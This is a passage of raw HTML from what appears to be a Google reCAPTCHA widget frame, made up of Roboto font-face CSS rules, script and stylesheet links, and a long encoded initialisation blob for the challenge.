  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="sbqS9Lvx248xIszfLq38wQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="sbqS9Lvx248xIszfLq38wQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sbqS9Lvx248xIszfLq38wQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrVvei0ow4wuw4zDh8OIC8Obw6vCphDDg0oIWlHDocKENDtjw5XCrTfCgcKfwoQBcyHDmMO8CmPCr8O1O2Q/fcK/ccOiw6Brf0zDpMO3w6DDpSbCncOlfsKIYcKbYMOwXyk9BsK2wrrDr1sQwoMICmnDswrDvxfCpsOqATIcw53DhcOkworCvsOowrcSwqw7w7sBw6RhwpwIwpnDncK1w4V6wpZrfXXCm8KIwoUGwqN/[base64]/wpRmw4zDizLDoh8/B8OEBcOKTyllwrcaaMK8OMO5eTl1Fn7DrAPDlkTCvyvDo8OsW8OGwo3DqgZ8wpMtSsKiEQfCg8Oew4RQVFVxw7I9w6xcYMOFwosIIlbDrSQ2wrpVwrQ0W1spw6nDtcO2R3/Chg3CusKCdcKvC8KFBTJ7fsKAw5zCocKnwrJCW8KQw711EjkkfDvDm8K0woJ7wqEFMsKuw6QiI1lUKBfDuRlAwqTCgMKRw5DCv3lRw4cucBjCssK7O1dPwqXCssKOchxRPm/Dn8OYw5AWw4HDqsK3LkEFwpZPeMOzWMKHQBrDpwwBw6hSw5bDncKgN8O6Vwccw4jCvnlgw7LDpsOkwpzCn2c1bS/CpMKww4ZFDmhGAsKPCg9lw4ZvwowUZ03DqsOFE8Onwqh/[base64]/w4fDhWp9KwLCjDFodsOlFcOlw5nDhsOlwo3CpDDCpWrDmnFgw5nCphXChMOswo3Duj/Dq8K1wqJyw6d/w5kqw7Q6CArDqzLDk0IQw6DCrSFaKMOswp5nwrtPMMKpw5rCj8OGBMK7wp7DqRPCtRHCtATDnsKRDz0Mwol/[base64]/DvE5iwrhVf37CnBYVw5HDlcO8ITQpV0lfYRDDocOSworDmBFYw6cOIU4vHG96wosPfnQTFRwmC1fCpB5lwqnDkjfCvMKdw7zCikRJGEADwojDqFXCg8O9w5tDw4x/[base64]/[base64]/[base64]/Dnz3CpAovwpoFUTTDt8KbMzrDvsKDDzHCmsOia8K0WzjDscKow5LCo1kVPMOSw7DCjTkow4dRwq7Dph8bw68WcA9dX8Oew4Jzw7A0w5M1JWR9w4oYwqFoYU0ZK8Oiw4rDm2NBw4RYXBYOai/[base64]/Chi1XwpRWFsOBwo3DqsKPfcOmw5XCqcKew6h/[base64]/WlwecyZtwqtYCsOYwoXDlMOUwrhffcKrw6oAc8OIwooiecOgeEDCmMKqbxDDpcO2EmMUEMOjw5QxcSFLE2TDlcOIY1cGBjzCmEMUw4zCpRV5wobCqTfDny5yw6/CrMOdZkXChsOrccOZw61zfMO4w6N5w4phwoLChsOGwpF5TSLDp8OqB14wwo/DqilpCsODCSXDt0E7P2HDusKBcF3CqsOBwpxowq/Cu8KJNcOtZX/DvcOwf3pjKwA9ecOiYXsBw7AnWMOgw4fCjUpAAWjClSnCrg1Md8KowqNeURcMKzHCpMKsw5Q6d8K3PcOcRxRUw6R9wp/CsmnCqMK7w43DucKUwobDoC4kw67CrGg1woDDjMKYQcKKw4vCjMKff27Cs8KPTsOnJsKfwot5fcOsbUvCscKIFDfDjsO/[base64]/Dr8KAw5zDsMK0wrzDv3J6IcKlwp/Dq0Adw4TCvMOWCcOcwrvCgsOtWS0Uw7jDk2AHwqrCgMOtY28ODMOfEznCpMOGwpvCg1x4IsK/UmDDk8KDLiU+Z8KgfkxNw6vCoWoPw5xeNXLDkMK8wo3DvcODw67DssOpbcOxw6XDrMKQUMO/w4DDrMOEwpXDl10IFcOtwqLDncOrw6sMECAHQMObw6XCikdqw4wgwqbDlUx4wrvCgHnCmMK6w7LDp8OAwpnDi8KYfMOWAMOzX8OYw75ywpRuwrNUw5jCv8Omw6MsUMKDRWnCnSTCvxrDq8KFwq/Cp3DCncKweyl4aSbCvALDrcO8H8KdSnzCusKlM3IlRcO1dlnCocKKFMOVwq9jWmQBw5XCt8KuwoXDkC4cwq7DlMKdEcK/BcO6AyHDuFQ0R3vDtjbCtRXDtnBJwop3YsO9w7FwUsOsMsKYWcOlwqJtexbDl8KawpNNZcOpw59xwrnCrUtAwoLDump1QSIEPB7DlMOkw7JDwo3CtcOIwrglwprDtE4Ow7E2YMKbQ8ObbcK6wrDCnMOYCx/[base64]/Dpj8bQ8ORB8OAV8Oaw4k7wq0fwqHDssKGwq7CsRbCtMOvwqcPw4TDiEDChmR0KggYEmfCrMKDwr9fD8Onw51/wpYlwroeScKBw6fCscOTThcoKMOCw4tBw4rCrCZGb8OORH7CrMOjHcKERMOyw4Viw6VKeMO7M8KiEsOWw6TDrcKhw5HDnMK0KSvCr8OswrUIw7zDo295wqp0wrDDgx85wpPCpnwjwqTDqMKfGSs/FMKFw7VrE3HDhlDDkMKlw6E6wpvClnbDsMK3w7xRfAsnwqACw6rCq8OuWMK6wqjDjsKmw60Uw4nCncOUwps/BcKOwrADw6PCiSM5Slgfw5/[base64]/KSHDiAHCp8KpZ8OGBVsVAx4Ww5zDrMKPw7ovwqNPw5puw5pADFBFGkMNwpHCgXJODMK1wrrCgMKWYCTDt8KAfGQGwqBPDMOHwr7DjsKjwr95PD4Zwp5KJsKxUg7CmcK/wrQTw5DDnsOBBcKmHsOPMMOWGsOqw4PCoMOiwqjDpHDCucOZYMKUwr4kBSzDmFvDkMOUw5LCj8K/w6bCimDCo8OQwqAEQsKhQcOLUn0Xw6Bdw4UQX3QsBcOzWGTDmxHCq8OfcCDCtyLDrXoMOcOgwo/[base64]/[base64]/[base64]/CsgFsw6QzJMOZRFRQKsK7wos4wr/DkjxFcMKSXR9Swp/Cq8Kkwp7Du8Kswp/CksKuw6wgFcK8woxTwr/CqMKKRWwPw5nDocKrwqXCvMK6c8KJw60KGVFjwphLwqpIBWtzw7goK8KMwr4qJAzDuUVSW2fCncKlw4rDncOKw6RpNGfCkiTCqyHDuMOGNiPCsBzCv8K4w7NhwqvClsKoZMKfwrcdJwZcwqfDqMKadjY/JsOWUcOUPWrCtcOgwoI0GsKnRW0mw4jDvcOXEMO/woHDhGXCmRgjbhF4dQ/Dl8Ocwo/[base64]/DkcObw4MAbgTDlcOzw7rCmsK6J8KMw4YDD3/Cp01ADwzDpcO0HQfCsX7CjFlcwpVgBxzCvnJzw7rDqwgqwrLCpsOQw7LCsTnDlsKiw6JCwqDDtMO6w6E9w5ATwovDmwzCgMOAEFQJesKkCgE5PcOTwpLCvMO2w7vCvsKyw7vCtcKaV1/[base64]/[base64]/IRtMFcOfwofDhMK4w6HCiMKvVcOoNUgXCsKtYVsdwqnDgMO6wofCvsKgw7Avw5xqBMO5wrfDtCnDiU8Ow5JIw60TwqHDqB4/UkJFwqgGw6jCu8OKNlMIW8OQw7sWImZiwqlaw7sADlkiw5rCmVHDqUAhSMKQSzfCn8OTD31lG2zDr8OEwoXCkCcLTcO/w4zCqDxJDFfDoQ7DiHIkwrM3IsKCwojCqMKbGHwXw4zCt3vCiRx4wrIuw5/CtH0hYAZDwqPCnsK4CsKdDDzCr0vDkMKiwq/DqWFZF8OgamrDrCXCt8OvwqA5bRnCiMK0djAtByzDucOOwpFpw43DqsOww6vCtcORwqDCqjfCu3EzBltjw5vCjcOEIC3Dr8OrwpVjwrfDmMOrw4rCisKow5TCm8Onw6/Ci8KfGMOeQ8K3wovCp1cqw77ChAk8fcOZBF5lCMOUw5gPwpJwwpHDlMOxH3x1wrAqOcO3wrFHw7rCtnLCun3CqFwTwobCn3NKw4dKBULCskvDsMO2PsOeWDMuY8KyU8O/Km/DhRHCocKRQSrDt8KBwojCjzkVdMOWa8K8w7IzJMOkw5/Ckk4pw67Ch8KdJ3nDlE/CocK3w6HCjSLCjHR/[base64]/DnGbCqFrCrAlLw7DClsKVIQLCujhHelDCkGHCgEkMwqV0w4XDn8Klw5/DrHfDlsOYwq/[base64]/DhHx9wrrChcOZMAfCnkbCvsOBcXTDn3/CqMO2EcORRcK4w6PDjcK2wq4dw5DCgcOodCPClz7CsmfCjBNow5XDnG4qT205IsOPeMKsw63DvMKEB8O9wpAddcONwr/DncOUw7/DusK7wpXCjAzChlDCmEJjI17Dg2jCkizCn8KmCsOqJGQZB0nCn8O+D3vDh8OKw5/DqMKmM3gYw6TCljTDicO/[base64]/woEKw4TDgW4Lw7rCjitnI8OuLcOxw79uw642w4PCssOQQSJdw7ANw7DConnDrU7DqlbCgnEtw4lfUcKwWm3DoBgBXV4KScKAw5jCiU1Yw43DqMK4wo/DhlUEGR8vwr/DjkbCgwYSXwgcWMKBwphAVMOHw6rDgx0wHcOmwo7Ch8KRRcOqAcOowqZKWMOMDRoaUMOxw7XCq8KgwoNGw50+b3DCpSbDg8KUw6DDi8KiJkB4In0vTxbDs03Cr2zDsFFgwprCqEbCuTfCu8KXw50fwoEhH3hPHMOQw6/CjTcSwpXChAROwqvCsWcWw4ZMw7FBw7Qmwp7CgMOPGMOIwrh2RHZKw6PDjCHCocKcaFZhwpHCnD48GsOFBgk6PDZlLcO/wpDDicKkXsKcwrDDrR7DiwLCjzQPw6rCtzjDpUfCusOWRAB4wqPDrUPCigfCkMK9EjRoYMKkw6pmLA/[base64]/[base64]/aMO9wpPDmsOlf8KeSMOhE8KrEcO1w6jCpnAyw44fwoEGwq/Dr3zDvWnCmhHDoEvDtBvCoh4EZF4hwoDCpjbDnsKNUgAcc17DqcKMZ37DrQXCgE3CsMKzw6fDp8KzA2TDl08/wqwgw4h2wq9uwpFwQsKOUWp2G3LCo8Kkw6lxw6ktD8OSwrlJw6fCskjClcKpe8Kjw6HCncKoOcO4wpXCsMOwcsOWTsKiwo/DgcKFwr8cw5cywq/CpWh+wrzChArDiMKFwrtRw6jCqMOTDmrDvcKySgXDi0nDuMK4KHDDk8Orw5nDnAcUwr5ZwqJDbcO2U01ZMXZHw7tnwq7DrzQhScO8P8KSd8Otw67Cu8OSDCrCi8OlV8KhGMKuwqQsw6trwrTCk8O6w7IPw57DhcKUwoU+wrXDqm/Cmigawr0aw5NDw4zDrgRBScK7w5DDrMOOYEsUTMKvw4t/wprCoVYhwrbDusK1wr/DnsKbwqvCp8KTOMK6wqxJwro6wqNSw5nCoDgYw67DsgXDlmzDrxRLRcKNwo4Hw7wSFMKGwqLDtcKfFRHCgyAIUzLCtsOHHsOmwprChgDCtiIMWcK